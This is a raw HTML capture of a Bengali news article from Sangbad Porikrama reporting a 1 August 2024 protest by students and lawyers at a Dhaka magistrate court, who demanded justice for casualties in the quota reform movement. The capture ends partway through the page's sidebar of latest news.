

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sangbadporikrama.com/national/news/2869
body_size: 9777
content:
<!doctype html>
<html lang="bn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<title>‌‘উই ওয়ান্ট জাস্টিস’ স্লোগানে উত্তাল ঢাকার আদালত</title>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5657392888163971" crossorigin="anonymous"></script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XCD69TL1QY"></script>
<script>window.dataLayer=window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("js", new Date());gtag("config", "G-XCD69TL1QY");</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-303021326-1"></script>
<script>window.dataLayer=window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("js", new Date());gtag("config", "UA-303021326-1");</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src="https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);})(window,document,"script","dataLayer","GTM-NDGXJQ2V");</script>
<!-- End Google Tag Manager -->
<meta name="p:domain_verify" content="">
<meta name="google-adsense-account" content="ca-pub-5657392888163971">

<meta name="description" content="বাংলাদেশে মুক্তিযোদ্ধা কোটাবিরোধী চলমান আন্দোলনে কেন্দ্র করে হতাহতের ঘটনায় বিচারের দাবিতে বিক্ষোভ মিছিল করেছেন শিক্ষার্থী ও আইনজীবীরা।\r\n\r\nবৃহস্পতিবার (১ আগস্ট) দুপুর আড়াইটার দিকে ঢাকার চিফ মেট্রোপলিটন ম্যাজিস্ট্রেট আদালত প্রাঙ্গণে শতাধিক শিক্ষার্থী ও আইনজীবী এই বিক্ষোভ মিছিল করেন।&nbsp;\r\n\r\nমিছিলটি ঢাকা আইনজীবী সমিতি থেকে">
<meta name="keywords" content="বাংলাদেশে মুক্তিযোদ্ধা কোটাবিরোধী চলমান আন্দোলনে কেন্দ্র করে হতাহতের ঘটনায় বিচারের দাবিতে বিক্ষোভ মিছিল করেছেন শিক্ষার্থী ও আইনজীবীরা।\r\n\r\nবৃহস্পতিবার (১ আগস্ট) দুপুর আড়াইটার দিকে ঢাকার চিফ মেট্রোপলিটন ম্যাজিস্ট্রেট আদালত প্রাঙ্গণে শতাধিক শিক্ষার্থী ও আইনজীবী এই বিক্ষোভ মিছিল করেন।&nbsp;\r\n\r\nমিছিলটি ঢাকা আইনজীবী সমিতি থেকে">

<meta http-equiv="refresh" content="600">
<meta name="author" content="Sangbad Porikrama">
<meta name="Developer" content="eMythMakers.com">
<meta name="resource-type" content="document">
<meta name="contact" content="news@emm.com">
<meta name="copyright" content="Copyright (c) 2026. All Rights &reg; Reserved by https://www.sangbadporikrama.com/.">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">
<meta name="msnbot" content="index, follow">

<meta property="fb:app_id" content="790979205942530">
<meta property="fb:pages" content="">

<meta property="og:site_name" content="সংবাদ পরিক্রমা || Sangbad Porikrama">
<meta property="og:title" content="‌‘উই ওয়ান্ট জাস্টিস’ স্লোগানে উত্তাল ঢাকার আদালত">
<meta property="og:description" content="বাংলাদেশে মুক্তিযোদ্ধা কোটাবিরোধী চলমান আন্দোলনে কেন্দ্র করে হতাহতের ঘটনায় বিচারের দাবিতে বিক্ষোভ মিছিল করেছেন শিক্ষার্থী ও আইনজীবীরা।\r\n\r\nবৃহস্পতিবার (১ আগস্ট) দুপুর আড়াইটার দিকে ঢাকার চিফ মেট্রোপলিটন ম্যাজিস্ট্রেট আদালত প্রাঙ্গণে শতাধিক শিক্ষার্থী ও আইনজীবী এই বিক্ষোভ মিছিল করেন।&nbsp;\r\n\r\nমিছিলটি ঢাকা আইনজীবী সমিতি থেকে">
<meta property="og:url" content="https://www.sangbadporikrama.com/national/news/2869">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.sangbadporikrama.com/media/imgAll/2024August/Picsart_24-08-01_15-56-31-751-2408010958.jpg">
<meta property="og:locale" content="en_US">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="সংবাদ পরিক্রমা || Sangbad Porikrama">
<meta name="twitter:title" content="‌‘উই ওয়ান্ট জাস্টিস’ স্লোগানে উত্তাল ঢাকার আদালত">
<meta name="twitter:description" content="বাংলাদেশে মুক্তিযোদ্ধা কোটাবিরোধী চলমান আন্দোলনে কেন্দ্র করে হতাহতের ঘটনায় বিচারের দাবিতে বিক্ষোভ মিছিল করেছেন শিক্ষার্থী ও আইনজীবীরা।\r\n\r\nবৃহস্পতিবার (১ আগস্ট) দুপুর আড়াইটার দিকে ঢাকার চিফ মেট্রোপলিটন ম্যাজিস্ট্রেট আদালত প্রাঙ্গণে শতাধিক শিক্ষার্থী ও আইনজীবী এই বিক্ষোভ মিছিল করেন।&nbsp;\r\n\r\nমিছিলটি ঢাকা আইনজীবী সমিতি থেকে">
<meta name="twitter:image" content="https://www.sangbadporikrama.com/media/imgAll/2024August/Picsart_24-08-01_15-56-31-751-2408010958.jpg">

<link rel="image_src" href="https://www.sangbadporikrama.com/media/imgAll/2024August/Picsart_24-08-01_15-56-31-751-2408010958.jpg">
<link rel="canonical" href="https://www.sangbadporikrama.com/national/news/2869">

<link type="image/x-icon" rel="shortcut icon" href="https://www.sangbadporikrama.com/media/common/favicon.ico">
<link type="image/x-icon" rel="icon" href="https://www.sangbadporikrama.com/media/common/favicon.ico">

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.3.2/css/bootstrap.min.css" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" /><link rel="stylesheet" type="text/css" href="https://www.sangbadporikrama.com/common/css/SolaimanLipi.css"><link rel="stylesheet" type="text/css" href="https://www.sangbadporikrama.com/common/css/eMythMakers.css?22 January, 2026 06:17:49"><script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "NewsArticle",
	"url" : "https://www.sangbadporikrama.com/national/news/2869",
	"articleBody" : "বাংলাদেশে মুক্তিযোদ্ধা কোটাবিরোধী চলমান আন্দোলনে কেন্দ্র করে হতাহতের ঘটনায় বিচারের দাবিতে বিক্ষোভ মিছিল করেছেন শিক্ষার্থী ও আইনজীবীরা।\r\n\r\nবৃহস্পতিবার (১ আগস্ট) দুপুর আড়াইটার দিকে ঢাকার চিফ মেট্রোপলিটন ম্যাজিস্ট্রেট আদালত প্রাঙ্গণে শতাধিক শিক্ষার্থী ও আইনজীবী এই বিক্ষোভ মিছিল করেন।&nbsp;\r\n\r\nমিছিলটি ঢাকা আইনজীবী সমিতি থেকে",
	"articleSection" : "জাতীয়",
	"keywords" : "শিক্ষার্থী,বিক্ষোভ,আদালত",
	"mainEntityOfPage":{
		"@type":"WebPage",
		"name" : "‌‘উই ওয়ান্ট জাস্টিস’ স্লোগানে উত্তাল ঢাকার আদালত",
		"@id":"https://www.sangbadporikrama.com/national/news/2869"
	},
	"headline": "‌‘উই ওয়ান্ট জাস্টিস’ স্লোগানে উত্তাল ঢাকার আদালত",
	"image":{
		"@type": "ImageObject",
		"url": "https://www.sangbadporikrama.com/media/imgAll/2024August/Picsart_24-08-01_15-56-31-751-2408010958.jpg",
		"height": 800,
		"width": 450
	},
	"datePublished": "১৫:৫৮, ১ আগস্ট ২০২৪",
	"dateModified": "",
	"author":{
		"@type": "Person",
		"name": "নিজস্ব প্রতিবেদক :"
	},
	"publisher":{
		"@type": "Organization",
		"name": "সংবাদ পরিক্রমা || Sangbad Porikrama",
		"logo":{
			"@type": "ImageObject",
			"url": "https://www.sangbadporikrama.com/media/common/logo.png",
			"width": 200,
			"height": 99
		}
	},
	"description": "বাংলাদেশে মুক্তিযোদ্ধা কোটাবিরোধী চলমান আন্দোলনে কেন্দ্র করে হতাহতের ঘটনায় বিচারের দাবিতে বিক্ষোভ মিছিল করেছেন শিক্ষার্থী ও আইনজীবীরা।\r\n\r\nবৃহস্পতিবার (১ আগস্ট) দুপুর আড়াইটার দিকে ঢাকার চিফ মেট্রোপলিটন ম্যাজিস্ট্রেট আদালত প্রাঙ্গণে শতাধিক শিক্ষার্থী ও আইনজীবী এই বিক্ষোভ মিছিল করেন।&nbsp;\r\n\r\nমিছিলটি ঢাকা আইনজীবী সমিতি থেকে"
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"url": "https://www.sangbadporikrama.com/",
	"logo": "https://www.sangbadporikrama.com/media/common/logo.png",
	"contactPoint" : [
		{
			"@type" : "ContactPoint",
			"telephone" : "",
			"email" : "news@emm.com",
			"contactType" : "customer service"
		}
	],
	"sameAs" : [
		"",
		"",
		""
	]
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ImageObject",
	"url": "https://www.sangbadporikrama.com/media/imgAll/2024August/Picsart_24-08-01_15-56-31-751-2408010958.jpg",
	"height": 800,
	"width": 450
}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"BreadcrumbList",
	"itemListElement":[
		{
			"@type":"ListItem",
			"position":1,
			"item":{
				"name":"Home",
				"@id":"https://www.sangbadporikrama.com/"
			}
		},
		{
			"@type":"ListItem",
			"position":2,
			"item":{
				"name":"জাতীয়",
				"@id":"https://www.sangbadporikrama.com/national"
			}
		},
		{
			"@type":"ListItem",
			"position":3,
			"item":{
				"name" : "‌‘উই ওয়ান্ট জাস্টিস’ স্লোগানে উত্তাল ঢাকার আদালত",
				"@id": "https://www.sangbadporikrama.com/national/news/2869"
			}
		}
	]
}
</script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NDGXJQ2V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v4.0&appId=2689491844415645&autoLogAppEvents=1"></script>
<script async src="https://cse.google.com/cse.js?cx=40f5849febebb4335"></script>
<header>
<div class="HeaderTopBar MobileHide">
<div class="container">
	<div class="row">
		<div class="col-lg-4 col-sm-12 col-8">
			<div class="DateTime h-100 d-flex align-items-center ">
				<p class="date"> <i class="fa fa-calendar" aria-hidden="true"></i><span> বৃহস্পতিবার					২২ জানুয়ারি ২০২৬, ৮&nbsp;মাঘ&nbsp;১৪৩২</span>
				</p>
			</div>
		</div>
		<div class="col-lg-4 col-4 col-sm-12  d-flex justify-content-start align-items-center">
			<div class="sub-news ">
				<ul class="d-flex ">
					<li><a href="https://www.sangbadporikrama.com/archives/"> <i class="fas fa-archive"></i> আর্কাইভ</a></li>
					<li><a href="https://www.sangbadporikrama.com/multimedia/"> <i class="fas fa-video"></i> ভিডিও</a></li>
					<div class="menu-search">
						<li><a class="nav-link-search gcse-search" href=""><i class="fas fa-search search-icon"></i></a></li>
					</div>
				</ul>
			</div>
		</div>
		<div class="col-lg-4 col-4 col-sm-12">
			<div class="SocialIcon d-flex justify-content-end">
				<ul class="icons">
					<li><a target="blank" href="https://www.facebook.com/sangbadporikrama"><i class="fab fa-facebook-f fb"></i></a></li>
					<li><a target="blank" href="https://www.instagram.com/sangbadporikrama/"><i class="fab fa-instagram insta"></i></a></li>
					<li><a target="blank" href="https://www.youtube.com/@sangbadporikrama"><i class="fab fa-youtube youtube"></i></a></li>
					<li><a target="blank" href="https://t.me/sangbadporikrama"><i class="fab fa-telegram-plane"></i></a></li>
					<li><a target="blank" href="https://www.tiktok.com/@sangbadporikrama"><i class="fab fa-tiktok"></i></a></li>
					<li><a target="blank" href="https://www.sangbadporikrama.com/rss/rss.xml"><i class="fas fa-rss rss"></i></a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
</div>
<div class="container MobileHide">
<div class="DLogoArea">
	<div class="row">
		<div class="col-md-4">
			<div class="DLogo d-flex justify-content-start">
				<a href="https://www.sangbadporikrama.com/">
					<img src="https://www.sangbadporikrama.com/media/common/logo.png" alt="সংবাদ পরিক্রমা || Sangbad Porikrama" title="সংবাদ পরিক্রমা || Sangbad Porikrama" class="img-fluid">
				</a>
			</div>
		</div>
		<div class="col-md-8">
			<div class="d-flex justify-content-end">
				<a href="#">
					<img src="https://www.sangbadporikrama.com//media/Advertisement/Advertisement(300X250) (4).png" alt="সংবাদ পরিক্রমা || Sangbad Porikrama" title="সংবাদ পরিক্রমা || Sangbad Porikrama" class="img-fluid">
				</a>
			</div>
		</div>
	</div>
</div>
</div>

<div id="myHeader">
<div class="DHeaderNav MobileHide">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<nav class="navbar navbar-expand-lg navbar-light bg-light">
					<a href="https://www.sangbadporikrama.com/" class="StickyLogo" rel="home">
						<img src="https://www.sangbadporikrama.com/media/common/logo-white.png" title="সংবাদ পরিক্রমা || Sangbad Porikrama" alt="সংবাদ পরিক্রমা || Sangbad Porikrama" class="img-fluid">
					</a>
					<div class="collapse navbar-collapse" id="navbarSupportedContent">
						<ul class="navbar-nav m-auto">
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/national">জাতীয়</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/country">সারাদেশ</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/politics">রাজনীতি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/articles">বিশেষ প্রতিবেদন</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/international">আন্তর্জাতিক </a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/economy">অর্থনীতি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/entertainment">বিনোদন </a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/sports">খেলা</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/education">শিক্ষা ও শিক্ষাঙ্গন</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/health">স্বাস্থ্য</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/life-style">লাইফস্টাইল</a></li>
							<li class="nav-item dropdown">
								<a class="nav-link dropdown-toggle" href="" id="navbarDropdown" role="button" data-bs-toggle="dropdown disable" aria-expanded="false">আরও <i class="fa fa-angle-down"></i></a>
								<ul class="dropdown-menu" aria-labelledby="navbarDropdown" style="left: initial;right:12%;">
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/interview">সাক্ষাৎকার</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/info-tech">বিজ্ঞান ও প্রযুক্তি </a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/immigration">প্রবাস</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/opinion">মতামত</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/reliogion">সহিত্য ও ধর্ম</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/law">আইন-আদালত</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/mass-media">গণমাধ্যম</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/career">ক্যারিয়ার</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/social-media">সোশ্যাল মিডিয়া</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/capital">রাজধানী</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/multimedia/">ভিডিও</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/photo">ছবি</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/archives/">আর্কাইভ</a></li>
								</ul>
							</li>
						</ul>
					</div>
					<div class="search_block MobileSearchBox Hide">
						<div class="container">
							<div class="col-xl">
								<form name="frmSearch" action="">
									<div class="search_logo display-flex">
										<input type="text" name="search" id="search" class="form-control gcse-search" value="" placeholder="খুঁজুন ">
										<button><i class="fas fa-search"></i></button>
										<a href="" class="close-search"><i class="fas fa-times"></i></a>
									</div>
								</form>
							</div>
						</div>
					</div>
				</nav>
			</div>
		</div>
	</div>
</div>
</div>

<div id="myHeader2">
<div id="mobile-nav" class="MobileMenu MobileShow">
	<div class="row">
		<div class="col-3 d-flex align-items-center justify-content-start">
			<span onclick="myMenuBtnChng()" id="menu-button" class="menu-button fas fa-bars"></span>
		</div>
		<div class="col-6 d-flex align-items-center justify-content-center">
			<div class="mobLogo">
				<a href="https://www.sangbadporikrama.com/"><img src="https://www.sangbadporikrama.com/media/common/logo.png" class="img-fluid"></a>
			</div>
		</div>
		<div class="col-3 d-flex align-items-center justify-content-end">
			<div class="menu-search">
				<a class="nav-link-search" href="#">
					<i class="fas fa-search"></i>
				</a>
			</div>
		</div>
		<div class="col-12 d-flex align-items-center justify-content-center">
			<div class="scroll-nav">
				<a href="https://www.sangbadporikrama.com/national">জাতীয়</a>
				<a href="https://www.sangbadporikrama.com/country">সারাদেশ</a>
				<a href="https://www.sangbadporikrama.com/politics">রাজনীতি</a>
				<a href="https://www.sangbadporikrama.com/articles">বিশেষ প্রতিবেদন</a>
				<a href="https://www.sangbadporikrama.com/international">আন্তর্জাতিক</a>
				<a href="https://www.sangbadporikrama.com/economy">অর্থনীতি</a>
				<a href="https://www.sangbadporikrama.com/entertainment">বিনোদন</a>
				<a href="https://www.sangbadporikrama.com/sports">খেলাধুলা</a>
				<a href="https://www.sangbadporikrama.com/education">শিক্ষা ও শিক্ষাঙ্গন</a>
				<a href="https://www.sangbadporikrama.com/health">স্বাস্থ্য</a>
				<a href="https://www.sangbadporikrama.com/life-style">লাইফস্টাইল</a>
				<a href="https://www.sangbadporikrama.com/info-tech">বিজ্ঞান ও প্রযুক্তি </a>
				<a href="https://www.sangbadporikrama.com/immigration">প্রবাস</a>
				<a href="https://www.sangbadporikrama.com/opinion">মতামত</a>
				<a href="https://www.sangbadporikrama.com/religion">সহিত্য ও ধর্ম</a>
				<a href="https://www.sangbadporikrama.com/law">আইন-আদালত</a>
				<a href="https://www.sangbadporikrama.com/mass-media">গণমাধ্যম</a>
				<a href="https://www.sangbadporikrama.com/career">ক্যারিয়ার</a>
				<a href="https://www.sangbadporikrama.com/social-media">সোশ্যাল মিডিয়া</a>
				<a href="https://www.sangbadporikrama.com/capital">রাজধানী</a>
				<a href="https://www.sangbadporikrama.com/photo">ছবি</a>
				<a href="https://www.sangbadporikrama.com/multimedia/">ভিডিও</a>
				<a href="https://www.sangbadporikrama.com/archives/">আর্কাইভ</a>
			</div>
		</div>
	</div>
	<ul>
		<li>
			<div class="MobileDateArea">
				<div class="SocialIcon ">
					<div class="icons d-flex">
						<a target="blank" href="https://www.facebook.com/sangbadporikrama"> <i class="fab fa-facebook-f fb"></i></a>
						<a target="blank" href="https://www.instagram.com/sangbadporikrama/"> <i class="fab fa-instagram insta"></i> </a>
						<a target="blank" href="https://www.youtube.com/@sangbadporikrama"> <i class="fab fa-youtube youtube"></i></a>
						<a target="blank" href="https://t.me/sangbadporikrama"><i class="fab fa-telegram-plane"></i></a>
						<a target="blank" href="https://www.tiktok.com/@sangbadporikrama"><i class="fab fa-tiktok"></i></a>
						<a target="blank" href="https://www.sangbadporikrama.com/rss/rss.xml"><i class="fas fa-rss rss"></i></a>
					</div>
				</div>
			</div>
		</li>
		<li><a href="https://www.sangbadporikrama.com/national">জাতীয়</a></li>
		<li><a href="https://www.sangbadporikrama.com/country">সারাদেশ</a></li>
		<li><a href="https://www.sangbadporikrama.com/politics">রাজনীতি</a></li>
		<li><a href="https://www.sangbadporikrama.com/articles">বিশেষ প্রতিবেদন</a></li>
		<li> <a href="https://www.sangbadporikrama.com/international">আন্তর্জাতিক</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/economy">অর্থনীতি</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/entertainment">বিনোদন</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/sports">খেলাধুলা</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/education">শিক্ষা ও শিক্ষাঙ্গন</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/health">স্বাস্থ্য</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/life-style">লাইফস্টাইল</a></li>
		<li class="parent">
			<a href="">আরও</a>
			<ul class="SubMenuM">
				<li><a href="https://www.sangbadporikrama.com/interview">সাক্ষাৎকার</a></li>
				<li><a href="https://www.sangbadporikrama.com/info-tech">বিজ্ঞান ও প্রযুক্তি </a></li>
				<li><a href="https://www.sangbadporikrama.com/immigration">প্রবাস</a></li>
				<li><a href="https://www.sangbadporikrama.com/opinion">মতামত</a></li>
				<li><a href="https://www.sangbadporikrama.com/religion">সহিত্য ও ধর্ম</a></li>
				<li><a href="https://www.sangbadporikrama.com/law">আইন-আদালত</a></li>
				<li><a href="https://www.sangbadporikrama.com/mass-media">গণমাধ্যম</a></li>
				<li><a href="https://www.sangbadporikrama.com/career">ক্যারিয়ার</a></li>
				<li><a href="https://www.sangbadporikrama.com/social-media">সোশ্যাল মিডিয়া</a></li>
				<li><a href="https://www.sangbadporikrama.com/capital">রাজধানী</a></li>
				<li><a href="https://www.sangbadporikrama.com/photo">ছবি</a></li>
				<li><a href="https://www.sangbadporikrama.com/multimedia/">ভিডিও</a></li>
				<li><a href="https://www.sangbadporikrama.com/archives/">আর্কাইভ</a></li>
			</ul>
		</li>
	</ul>
</div>
<div class="search_block MobileSearchBox Hide">
	<div class="col-xl">
		<form name="frmSearch" action="">
			<div class="search_logo display-flex">
				<input type="text" name="search" id="search" class="form-control gcse-search" value="" placeholder="খুঁজুন ">
				<button><i class="fas fa-search"></i></button>
				<a href="" class="close-search"><i class="fas fa-times"></i></a>
			</div>
		</form>
	</div>
</div>
</div>
</header>
<main>
<div class="container mt-3">
<div class="row">
<div class="col-lg-10 offset-lg-2">
<div class="newsCatInfo">
		<div><h3><a href="https://www.sangbadporikrama.com/">প্রচ্ছদ</a> <i class="fas fa-caret-right"></i></h3></div>
		<div><h3><a href="https://www.sangbadporikrama.com/national">জাতীয় </a> </h3></div>
	</div>
</div>

<div class="col-lg-2">
	<div class="newsRelatedinfo">
		<div class="dateWriter">
							<p class="writter"><span></span> নিজস্ব প্রতিবেদক :</p>
						<p class="date">প্রকাশিত: ১৫:৫৮, ১ আগস্ট ২০২৪</p>
		</div>
		<div class="socialShare">
			<!-- AddToAny BEGIN -->
			<div class="a2a_kit a2a_kit_size_32 a2a_default_style" data-a2a-url="https://www.sangbadporikrama.com/national/news/2869" data-a2a-title="‌‘উই ওয়ান্ট জাস্টিস’ স্লোগানে উত্তাল ঢাকার আদালত">
			<a class="a2a_button_facebook"></a>
			<a class="a2a_button_whatsapp"></a>
			<a class="a2a_button_facebook_messenger"></a>
			<a class="a2a_button_x"></a>
			<a class="a2a_button_viber"></a>
			<a class="a2a_button_print"></a>
			<a class="a2a_dd" href="https://www.addtoany.com/share"></a>
			</div>
			<script async src="https://static.addtoany.com/menu/page.js"></script>
			<!-- AddToAny END -->
		</div>
	</div>
</div>

<div class="col-lg-7">
	<div class="detailsNewsColDiv">
		<article>
			<h3></h3>
			<h1 class="heading">‌‘উই ওয়ান্ট জাস্টিস’ স্লোগানে উত্তাল ঢাকার আদালত</h1>
						<div class="mainImage" vtype="">
									<img src="https://www.sangbadporikrama.com/media/imgAll/2024August/Picsart_24-08-01_15-56-31-751-2408010958.jpg" alt="‌‘উই ওয়ান্ট জাস্টিস’ স্লোগানে উত্তাল ঢাকার আদালত" title="‌‘উই ওয়ান্ট জাস্টিস’ স্লোগানে উত্তাল ঢাকার আদালত" class="img-fluid img100">
					<div class="caption">সংগৃহীত</div>
							</div>

			<div class="detailsContent">
				<p><strong>বাংলাদেশে মুক্তিযোদ্ধা কোটাবিরোধী চলমান আন্দোলনে কেন্দ্র করে হতাহতের ঘটনায় বিচারের দাবিতে বিক্ষোভ মিছিল করেছেন শিক্ষার্থী ও আইনজীবীরা।</strong></p>

<p>বৃহস্পতিবার (১ আগস্ট) দুপুর আড়াইটার দিকে ঢাকার চিফ মেট্রোপলিটন ম্যাজিস্ট্রেট আদালত প্রাঙ্গণে শতাধিক শিক্ষার্থী ও আইনজীবী এই বিক্ষোভ মিছিল করেন।&nbsp;</p>

<p>মিছিলটি ঢাকা আইনজীবী সমিতি থেকে শুরু হয়ে চিফ মেট্রোপলিটন ম্যাজিস্ট্রেট আদালত প্রাঙ্গণে গিয়ে শেষ হয়।</p>

<p>এ সময় চলমান কোটা সংস্কার আন্দোলনে হতাহতের ঘটনায় দায়ের হওয়া মামলায় গ্রেফতার সাধারণ শিক্ষার্থীদের মুক্তি চেয়ে &lsquo;আমার ভাই জেলে কেন? খুনিরা বাইরে কেন?&rsquo;, &lsquo;উই ওয়ান্ট জাস্টিস&rsquo;সহ বিভিন্ন রকমের স্লোগান দিতে থাকেন বিক্ষোভকারীরা।</p>			</div>
			<div class="initial">
						</div>
		</article>
		<div class="d-flex justify-content-center">
			<!-- AddToAny BEGIN -->
			<div class="a2a_kit a2a_kit_size_32 a2a_default_style" data-a2a-url="https://www.sangbadporikrama.com/national/news/2869" data-a2a-title="‌‘উই ওয়ান্ট জাস্টিস’ স্লোগানে উত্তাল ঢাকার আদালত">
			<a class="a2a_button_facebook"></a>
			<a class="a2a_button_whatsapp"></a>
			<a class="a2a_button_facebook_messenger"></a>
			<a class="a2a_button_x"></a>
			<a class="a2a_button_viber"></a>
			<a class="a2a_button_print"></a>
			<a class="a2a_dd" href="https://www.addtoany.com/share"></a>
			</div>
			<script async src="https://static.addtoany.com/menu/page.js"></script>
			<!-- AddToAny END -->
		</div>
				<div class="tags">
			<p>সম্পর্কিত বিষয়:</p>
			<ul>
				<div class="RelatedTags">
					<ul class="list-inline">
														<li class="list-inline-item"><a href="https://www.sangbadporikrama.com/tags/শিক্ষার্থী"><i class="fa fa-tags" aria-hidden="true"></i>    শিক্ষার্থী</a> </li>
															<li class="list-inline-item"><a href="https://www.sangbadporikrama.com/tags/demonstration"><i class="fa fa-tags" aria-hidden="true"></i>    বিক্ষোভ</a> </li>
															<li class="list-inline-item"><a href="https://www.sangbadporikrama.com/tags/court"><i class="fa fa-tags" aria-hidden="true"></i>    আদালত</a> </li>
												</ul>
				</div>
			</ul>
		</div>
			</div>
</div>

<div class="col-lg-3">
	<div class="sideCol">
		<div class="latestPopularNews">
			<p class="sectitle">সর্বশেষ</p>
			<div class="newsListDiv">
				<div class="newsList">
	<a href="https://www.sangbadporikrama.com/politics/news/13514">
		<div class="row gx-3">
